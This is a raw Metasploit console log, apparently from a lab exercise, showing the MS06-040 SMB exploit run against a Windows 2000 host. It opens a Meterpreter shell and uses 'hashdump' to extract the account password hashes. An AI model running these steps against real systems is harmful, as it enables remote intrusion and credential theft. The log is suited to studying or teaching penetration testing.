 msf exploit(windows/smb/ms06_040_netapi) > exploit
[*] Started bind handler
[*] 172.16.56.150:445 - Detected a Windows 2000 target
[*] 172.16.56.150:445 - Binding to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:172
.16.56.150[\BROWSER] ...
[*] 172.16.56.150:445 - Bound to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:172.1
6.56.150[\BROWSER] ...
[*] 172.16.56.150:445 - Building the stub data...
[*] 172.16.56.150:445 - Calling the vulnerable function...
[*] Sending stage (179779 bytes) to 172.16.56.150
[*] Meterpreter session 3 opened (172.16.56.1:53014 -> 172.16.56.150:4444) at 2018-06-24
 13:15:45 +0800
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1500
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 16777219
============
Name         : AMD PCNET Family Ethernet Adapter
Hardware MAC : 00:0c:29:6d:70:e9
MTU          : 1500
IPv4 Address : 172.16.56.150
IPv4 Netmask : 255.255.255.0
meterpreter > hashdump
Administrator:500:37a728f8a50e2d91aad3b435b51404ee:86199d1d8f82957695a40fbe62d3fd8f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >